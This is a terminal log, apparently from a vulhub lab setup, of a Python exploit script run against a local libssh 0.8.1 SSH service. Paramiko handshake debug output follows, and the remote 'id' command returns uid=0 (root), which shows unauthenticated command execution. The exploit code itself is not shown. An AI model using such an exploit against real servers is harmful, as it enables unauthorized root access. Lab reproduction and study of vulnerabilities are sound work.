 hhtboy@hhtboy--vm: ~/Desktop/vulnhub
hhtboy@hhtboy--vm:~/Desktop/vulnhub$ python3 exploit.py 127.0.0.1 2222 "id"
DEBUG:paramiko.transport:starting thread (client mode): 0x7e8ded10
DEBUG:paramiko.transport:Local version/idstring: SSH-2.0-paramiko_3.3.1
DEBUG:paramiko.transport:Remote version/idstring: SSH-2.0-libssh_0.8.1
INFO:paramiko.transport:Connected (version 2.0, client libssh_0.8.1)
DEBUG:paramiko.transport:=== Key exchange possibilities ===
DEBUG:paramiko.transport:kex algos: curve25519-sha256, curve25519-sha256@libssh.org, ecdh-sha2-nistp256, ecdh-sha2-nistp384, e
cdh-sha2-nistp521, diffie-hellman-group14-sha1, diffie-hellman-group1-sha1
DEBUG:paramiko.transport:server key: ssh-rsa
DEBUG:paramiko.transport:client encrypt: chacha20-poly1305@openssh.com, aes256-ctr, aes192-ctr, aes128-ctr, aes256-cbc, aes192
-cbc, aes128-cbc, blowfish-cbc, 3des-cbc
DEBUG:paramiko.transport:server encrypt: chacha20-poly1305@openssh.com, aes256-ctr, aes192-ctr, aes128-ctr, aes256-cbc, aes192
-cbc, aes128-cbc, blowfish-cbc, 3des-cbc
DEBUG:paramiko.transport:client mac: hmac-sha2-256, hmac-sha2-512, hmac-sha1
DEBUG:paramiko.transport:server mac: hmac-sha2-256, hmac-sha2-512, hmac-sha1
DEBUG:paramiko.transport:client compress: none, zlib, zlib@openssh.com
DEBUG:paramiko.transport:server compress: none, zlib, zlib@openssh.com
DEBUG:paramiko.transport:client lang: <none>
DEBUG:paramiko.transport:server lang: <none>
DEBUG:paramiko.transport:kex follows: False
DEBUG:paramiko.transport:=== Key exchange agreements ===
DEBUG:paramiko.transport:Kex: curve25519-sha256@libssh.org
DEBUG:paramiko.transport:HostKey: ssh-rsa
DEBUG:paramiko.transport:Cipher: aes128-ctr
DEBUG:paramiko.transport:MAC: hmac-sha2-256
DEBUG:paramiko.transport:Compression: none
DEBUG:paramiko.transport:=== End of kex handshake ===
DEBUG:paramiko.transport:kex engine KexCurve25519 specified hash_algo <built-in function openssl_sha256>
DEBUG:paramiko.transport:Switch to new keys ...
DEBUG:paramiko.transport:[chan 0] Max packet in: 32768 bytes
DEBUG:paramiko.transport:[chan 0] Max packet out: 35000 bytes
DEBUG:paramiko.transport:Secsh channel 0 opened.
DEBUG:paramiko.transport:[chan 0] Sesch channel 0 request ok
DEBUG:paramiko.transport:[chan 0] EOF received (0)
DEBUG:paramiko.transport:[chan 0] EOF sent (0)
uid=0(root) gid=0(root) groups=0(root)
hhtboy@hhtboy--vm:~/Desktop/vulnhub$